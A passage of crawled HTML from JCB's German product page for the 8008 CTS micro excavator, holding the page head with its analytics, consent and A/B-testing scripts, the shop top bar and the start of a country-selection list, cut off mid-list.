

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jcb.com/de-DE/products/machines/mini-excavators/8008/
body_size: 27590
content:



<!doctype html>
<html lang="de" prefix="og: http://ogp.me/ns#" class="no-js">
<head>

    <script>
        (function() {
        const observer = new MutationObserver(() => {
        if (document.body) {
        const darkModeSelected = () => {
        if (localStorage.getItem('darkModeSelected') === 'true') return true
        else if (localStorage.getItem('darkModeSelected') === 'false') return false
        return window.matchMedia('(prefers-color-scheme: dark)').matches;
        }
        document.body.classList.toggle('dark-mode', darkModeSelected());

        observer.disconnect();
        }
        });
        observer.observe(document.documentElement, { childList: true });
        })();
    </script>

        <script>
            window.dataLayer = window.dataLayer || [];

            window.dataLayer.push({
  "country_code": "DE",
  "language_code": "de",
  "page_type": "Product Detail Page",
  "login_state": "not_logged_in",
  "skip_contact_detail_data_capture": false,
  "finance_available_page": true
});
        </script>
<script async="async" src="https://static.srcspot.com/libs/nicoline.js" type="application/javascript"></script>
<!-- OneTrust Cookies Consent Notice start for jcb.com --><script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0" ></script><script type="text/javascript">function OptanonWrapper() { }</script><!-- OneTrust Cookies Consent Notice end for jcb.com -->
<!-- Updated VWO Async SmartCode snippet  -->
    <script type='text/javascript' id='vwoCode' >
        window._vwo_code = window._vwo_code || (function () {
            var account_id = 681065,
                version = 1.4,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = true,
                is_spa = 1,
                hide_element = 'body',
/* DO NOT EDIT BELOW THIS LINE */
            f = false,
            d = document,
            filterToleranceTimer,
            code = {
                use_existing_jquery: function() {
                    return use_existing_jquery;
                },
                library_tolerance: function() {
                    return library_tolerance;
                },
                finish: function() {
                    if (!f) {
                        f = true;
                        var a = d.getElementById('_vis_opt_path_hides');
                        if (a) a.parentNode.removeChild(a);
                    }
                },
                finished: function() {
                    return f;
                },
                load: function(a) {
                    var b = d.createElement('script');
                    b.src = a;
                    b.type = 'text/javascript';
                    b.innerText;
                    b.onerror = function() {
                        _vwo_code.finish();
                    };
                    d.getElementsByTagName('head')[0].appendChild(b);
                },
                init: function() {
                    window.settings_timer = setTimeout(function() {
                        _vwo_code.finish();
                        _vwo_code.removeLoaderAndOverlay();
                    }, settings_tolerance);
                    var filterConfig = this.filterConfig;
                    if (!filterConfig || filterConfig.filterTime === "balanced") {
                        var a = d.createElement('style'),
                            b = hide_element ? hide_element + '{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}' : '',
                            h = d.getElementsByTagName('head')[0];
                        a.setAttribute('id', '_vis_opt_path_hides');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = b;
                        else a.appendChild(d.createTextNode(b));
                        h.appendChild(a);
                    }
                    if (filterConfig && filterConfig.filterTime === "early") {
                        this.removeLoaderAndOverlay();
                    }
                    this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + (+is_spa) + '&r=' + Math.random());
                    return settings_timer;
                },
                setFilterConfigAndApplyFilter: function(config) {
                    if (!config) {
                        // No config will lead to early return and no addition of smart code
                        return;
                    }
                    var state = this.isNonLiveMode(account_id) || config.isConsentGiven();
                    if (state === "1") {
                        // if cookie consent was already given and the cookies were already accepted, execute out normal flow
                        hide_element = 'body';
                        window._vwo_settings_timer = _vwo_code.init();
                        return;
                    } else if (state === "2") {
                        return;
                    }

                    function clearIntervals(timerIds) {
                        for (var i = 0; i < timerIds.length; i++) {
                            clearInterval(timerIds[i]);
                        }
                    }
                    this.filterConfig = config;
                    var popupTimer = setInterval(function() {
                        if (_vwo_code.applyFilters(config)) {
                            clearInterval(popupTimer);
                        }
                    }, 100)
                    var timer = setInterval(function() {
                        var state = config.isConsentGiven();
                        var shouldClearAllIntervals;
                        if (state === "1") {
                            _vwo_code.showLoader();
                            window._vwo_settings_timer = _vwo_code.init();
                            shouldClearAllIntervals = true;
                        } else if (state === "2") {
                            _vwo_code.filterConfig = undefined;
                            _vwo_code.removeLoaderAndOverlay();
                            shouldClearAllIntervals = true;
                        }
                        if (shouldClearAllIntervals) {
                            clearIntervals([timer, popupTimer]);
                            clearInterval(filterToleranceTimer);
                        }
                    }, 100)
                    if (config.filterTolerance) {
                        // RECOMMENDED: When using Best Approach
                        filterToleranceTimer = setTimeout(function() {
                            _vwo_code.removeLoaderAndOverlay();
                            clearIntervals([timer, popupTimer]);
                        }, config.filterTolerance);
                    }
                },
                showLoader: function() {
                    var vwoOverlay = d.getElementsByClassName('vwo-overlay')[0];
                    if (!vwoOverlay) return;
                    var vwoContentLoader = d.createElement("div");
                    vwoContentLoader.classList.add("vwo-content-loader");
                    vwoOverlay.parentNode.insertBefore(vwoContentLoader, vwoOverlay.nextSibling);
                },
                applyFilters: function(config) {
                    var popup = d.querySelector(config.popupSelector);

                    var popupZIndex;
                    if (!popup && d.getElementById('_vis_opt_overlay')) {
                        return;
                    }
                    var maxZIndex = 2147483647;
                    if (popup) {
                        var popupStyle = window.getComputedStyle(popup);
                        popupZIndex = popupStyle.getPropertyValue('z-index');
                        if (!popupZIndex || popupZIndex === "auto") {
                            popupZIndex = maxZIndex;
                        }
                        popup.style.zIndex = popupZIndex;
                    }
                    popupZIndex = popupZIndex || maxZIndex;
                    // You can change the styling to suit your requirements
                    // This is the default CSS filters VWO provides
                    // NOTE: do not change any class names IMPORTANT ...
                    var vwoFilter = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; height: 100%; width: 100%; -webkit-filter: blur(5px); filter: blur(5px);  backdrop-filter: saturate(180%) blur(3px); -webkit-backdrop-filter: saturate(180%) blur(3px); z-index:' + (popupZIndex - 1) + ';',
                        vwoLoaderCss = ' .vwo-content-loader{ border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width: 90px; height: 90px; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); animation: vwo-spin 2s linear infinite; z-index:' + (popupZIndex - 1) + '; }' + '@keyframes vwo-spin { 0% { -webkit-transform: translate(-50%, -50%) rotate(0deg); transform: translate(-50%, -50%) rotate(0deg); } 100% { -webkit-transform: translate(-50%, -50%) rotate(360deg); transform: translate(-50%, -50%) rotate(360deg); } }';

                    /**
                     * This below written code should not be tweaked
                     * */
                    var overlayStyleTag = d.getElementById('_vis_opt_overlay'),
                        overlayCSS = ".vwo-overlay{" + vwoFilter + "}" + vwoLoaderCss;
                    if (overlayStyleTag) {
                        if (overlayStyleTag.styleSheet) {
                            overlayStyleTag.styleSheet.cssText = overlayCSS;
                        } else {
                            var _vwo_textNode = d.createTextNode(overlayCSS);
                            overlayStyleTag.appendChild(_vwo_textNode);
                            overlayStyleTag.removeChild(overlayStyleTag.childNodes[0]);
                        }
                    } else {
                        var a = d.createElement('style'),
                            h = d.getElementsByTagName('head')[0],
                            body = d.getElementsByTagName('body')[0];

                        var vwoOverlay = d.createElement("div");
                        vwoOverlay.classList.add("vwo-overlay");
                        body.prepend(vwoOverlay)
                        // CAUTION Do not remove this id from your style tag. It is required by VWO      
                        a.setAttribute('id', '_vis_opt_overlay');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = overlayCSS;
                        else a.appendChild(d.createTextNode(overlayCSS));
                        h.appendChild(a);
                    }
                    return !!popup;
                },
                removeLoaderAndOverlay: function() {
                    var overlay = d.getElementsByClassName("vwo-overlay");
                    var loader = d.getElementsByClassName("vwo-content-loader");
                    var overlayStyleTag = d.getElementById("_vis_opt_overlay");
                    overlay && (overlay = overlay[0]) && overlay.parentElement.removeChild(overlay);
                    loader && (loader = loader[0]) && loader.parentElement.removeChild(loader);
                    overlayStyleTag && overlayStyleTag.parentElement.removeChild(overlayStyleTag)
                },
                isNonLiveMode: function(accountId) {
                    var wName = window.name;
                    if (!wName) {
                        return;
                    }
                    return (
                        (wName.indexOf('_vis_editor') > -1 ||
                            wName.indexOf('_vis_preview_' + accountId) > -1 ||
                            wName.indexOf('_vis_heatmap_' + accountId) > -1) &&
                        '1'
                    );
                }
            };
        return code;
    }());
         


_vwo_code.setFilterConfigAndApplyFilter({
    popupSelector: '#onetrust-consent-sdk',
    filterTime: 'best',
    isConsentGiven: function () {
        function getCookie(name) {  
            let matches = document.cookie.match(new RegExp(
              '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
            ));
            return matches ? decodeURIComponent(matches[1]) : undefined;
          }
        
        const optanonConsent = getCookie('OptanonConsent');
        
          if(getCookie('OptanonAlertBoxClosed')){
            return optanonConsent.includes('C0002:1') ? '1' : '2'
          }

          return '3';
    },
    filterTolerance: '300000'
});

    </script>
<!-- End VWO Async SmartCode -->
<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TXSXJ7XF');</script><!-- End Google Tag Manager -->

    <script>
        window.fabric = {
        data: {
        commerce: {
        basket: {
        items: [],
        transactionValue: 0,
        transactionId: 'ed6422ed-f281-4d6c-b04d-eb8902273e4e'
        },
        currency: 'EUR'
        },
        slider: {
        accessibilityMessages: {
        firstSlideMessage: 'Erste Folie',
        lastSlideMessage: 'Letzte Folie',
        nextSlideMessage: 'N&#xE4;chste Folie',
        prevSlideMessage: 'Vorherige Folie'
        }
        },
        menu: {
        toggleAccessibilityTextWhenOpen: 'Men&#xFC; schlie&#xDF;en',
        toggleAccessibilityTextWhenClosed: 'Men&#xFC; &#xF6;ffnen'
        },
        iso: 'DE',
        countryName: 'Deutschland',
        pagination: {
        accessibilityMessages: {
        prevPageMessage: 'Zur&#xFC;ck',
        nextPageMessage: 'Weiter',
        goToPageMessage: 'Zur Seite'
        }
        }
        }
        }
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="country-code" content="DE" />
    <meta name="selected-country-value" content="Deutschland" />
    <meta name="selected-language" content="de-DE" />


    <title>8008 CTS-Mikrobagger | JCB </title>

    <meta name="description" content="Dieser JCB Mikrobagger ist in jeder Kategorie praktisch unschlagbar. Er ist kompakt, leistungsstark und klein genug, um durch T&#xFC;rrahmen zu passen. Die vollst&#xE4;ndigen JCB 8008 Spezifikationen k&#xF6;nne Sie hier einsehen." />
    <meta name="keywords" content="JCB 8008, Jcb 8008 CtS, JCB Mikrobagger, JCB 8008 Spezifikationen, Mikrobagger, Mikrobaggergewicht, Mikrobagger, 8008, Jcb 8008 zum Kauf, Kompaktbagger, JCB Minibagger, JCB Minibagger, Mikrobagger kaufen, Mikrobaggerbreite, Mikrobaggergr&#xF6;&#xDF;e, Mikrobagger " />

    <script>
!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{src: "https://js.monitor.azure.com/scripts/b/ai.2.gbl.min.js", crossOrigin: "anonymous", cfg: {instrumentationKey: 'ed6c9942-9e8b-4faf-a3ae-27a4ef969e89', disableCookiesUsage: false }});
</script>


    <link href="/assets/css/main.css" rel="stylesheet" asp-append-version="true" />

    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcber-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbeb-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbei-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff2" href="/assets/fonts/jcbebc__-webfont.woff2" crossorigin />

    <script src="/assets/js/vendor.js" asp-append-version="true" defer></script>
    <script src="/assets/js/main.js" asp-append-version="true" defer></script>

    <meta property="og:site_name" />
    <meta property="og:type" />
    <meta property="og:locale" />
    <meta property="og:locale:alternate" />

    <meta name="author" />

    <meta name="twitter:card" />
    <meta name="twitter:site" />

    <meta property="og:url" content="https://www.jcb.com/de-DE/products/machines/mini-excavators/8008/" />
    <meta property="og:title" content="8008 CTS-Mikrobagger | JCB " />
    <meta property="og:description" content="Dieser JCB Mikrobagger ist in jeder Kategorie praktisch unschlagbar. Er ist kompakt, leistungsstark und klein genug, um durch T&#xFC;rrahmen zu passen. Die vollst&#xE4;ndigen JCB 8008 Spezifikationen k&#xF6;nne Sie hier einsehen." />
    <meta property="og:image" content="" />
    <meta property="og:image:alt" content="" />


    <link rel='shortcut icon' href='/assets/favicon/favicon.ico' />
    <link rel='manifest' href='/assets/favicon/site.webmanifest' />
    <link rel='apple-touch-icon' sizes='180x180' href='/assets/favicon/apple-touch-icon.png' />
    <link rel='icon' type='image/svg+xml' href='/assets/favicon/favicon.svg' />
    <link rel='icon' type='image/png' sizes='96x96' href='/assets/favicon/favicon-96x96.png' />

<link href="https://www.jcb.com/en-GB/products/machines/mini-excavators/8008/" hreflang="en-GB" rel="alternate" /><link href="https://www.jcb.com/de-DE/products/machines/mini-excavators/8008/" hreflang="de-DE" rel="alternate" /><link href="https://www.jcb.com/en-AU/products/machines/mini-excavators/8008/" hreflang="en-AU" rel="alternate" /><link href="https://www.jcb.com/en-SG/products/machines/mini-excavators/8008/" hreflang="en-SG" rel="alternate" /><link href="https://www.jcb.com/es-CL/products/maquinas/mini-excavators/8008/" hreflang="es-CL" rel="alternate" /><link href="https://www.jcb.com/es-ES/products/machines/mini-excavators/8008/" hreflang="es-ES" rel="alternate" /><link href="https://www.jcb.com/es-PA/productos/maquinas/miniexcavadoras/8008/" hreflang="es-PA" rel="alternate" /><link href="https://www.jcb.com/fr-FR/products/machines/mini-pelles/8008/" hreflang="fr-FR" rel="alternate" /><link href="https://www.jcb.com/it-IT/products/machines/mini-excavators/8008/" hreflang="it-IT" rel="alternate" /><link href="https://www.jcb.com/nl-NL/products/machines/minigraafmachines/8008/" hreflang="nl-NL" rel="alternate" /><link href="https://www.jcb.com/ru-RU/products/machines/mini-excavators/8008/" hreflang="ru-RU" rel="alternate" /><link href="https://www.jcb.com/de-DE/products/machines/mini-excavators/8008/" rel="canonical" />
</head>
<body>
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXSXJ7XF"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
    


    

<header id="header">
    <div class="o-container">

<section class="c-commerce-topbar js-commerce-topbar-ga js-module" data-module="['commerceTopbar']">
        <a data-qa="commerce-topbar-btn-phone"
           href="tel:02234 68296 00"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Kontakt
        </a>
        <a data-qa="commerce-topbar-btn-store"
           href="/de-DE/handlersuche/"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            H&#xE4;ndler finden
        </a>
        <button data-qa="commerce-topbar-btn-basket"
                data-referrer-link-has-items="/de-DE/warenkorb/"
                data-referrer-link-no-items="/de-DE/empty-basket/"
                class="c-button c-button--ghost c-button--small c-commerce-topbar__basket-btn">
            <div class="c-basket-item-indicator__wrapper">
                <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#shopping-cart" />
                </svg>
            </div>
            <span class="c-commerce-topbar__basket-btn-label">Warenkorb</span>
        </button>
    <button data-qa="commerce-topbar-btn-location" class="c-button c-button--ghost c-button--small c-country-picker__trigger-btn">
        <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#globe" />
        </svg>
        <span class="c-country-picker__country-code"></span>
    </button>
</section>
<dialog class="c-country-picker__dialog c-country-picker__dialog--hidden js-module" data-module="['country-picker']" aria-hidden="true">
    <div class="c-country-picker__dialog-content-wrapper">
        <div class="c-country-picker__header">
            <h2 class="c-country-picker__title">Best&#xE4;tigen Sie Ihren Standort</h2>
        </div>
        <div class="c-country-picker__main-content">
            <div class="c-country-picker__inner">

                <label class="c-country-picker__label">Land ausw&#xE4;hlen</label>
                <div class="c-country-picker__select" tabindex="0" data-qa="country-select">
                    <span class="c-country-picker__selected-country">Land ausw&#xE4;hlen &#x2026;</span>
                    <svg class="c-country-picker__chevron" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                    </svg>
                </div>

                <div class="c-country-picker__dropdown">
                    <div class="c-country-picker__search-wrapper">
                        <svg class="c-country-picker__search-icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search" />
                        </svg>
                        <input class="c-country-picker__search" placeholder="Land ausw&#xE4;hlen &#x2026;" type="search" />
                    </div>
                    <ul class="c-country-picker__options" role="listbox">
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EG" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#eg" />
                                </svg>
                                <div class="c-country-picker__country">&#xC4;gypten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-AL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Albanien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dz" />
                                </svg>
                                <div class="c-country-picker__country">Algeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ao" />
                                </svg>
                                <div class="c-country-picker__country">Angola</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ai" />
                                </svg>
                                <div class="c-country-picker__country">Anguilla</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ag" />
                                </svg>
                                <div class="c-country-picker__country">Antigua and Barbuda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ar" />
                                </svg>
                                <div class="c-country-picker__country">Argentinien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#am" />
                                </svg>
                                <div class="c-country-picker__country">Armenien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#aw" />
                                </svg>
                                <div class="c-country-picker__country">Aruba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#az" />
                                </svg>
                                <div class="c-country-picker__country">Aserbaidschan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AU" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#au" />
                                </svg>
                                <div class="c-country-picker__country">Australia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bs" />
                                </svg>
                                <div class="c-country-picker__country">Bahamas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BH" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bh" />
                                </svg>
                                <div class="c-country-picker__country">Bahrain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BD" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bd" />
                                </svg>
                                <div class="c-country-picker__country">Bangladesh</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bb" />
                                </svg>
                                <div class="c-country-picker__country">Barbados</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium Dutch</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/fr-be/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BZ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bz" />
                                </svg>
                                <div class="c-country-picker__country">Belize</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BJ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bj" />
                                </svg>
                                <div class="c-country-picker__country">Benin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BT" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bt" />
                                </svg>
                                <div class="c-country-picker__country">Bhutan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bo" />
                                </svg>
                                <div class="c-country-picker__country">Bolivien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BA" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-BA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ba" />
                                </svg>
                                <div class="c-country-picker__country">Bosnien-Herzegowina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
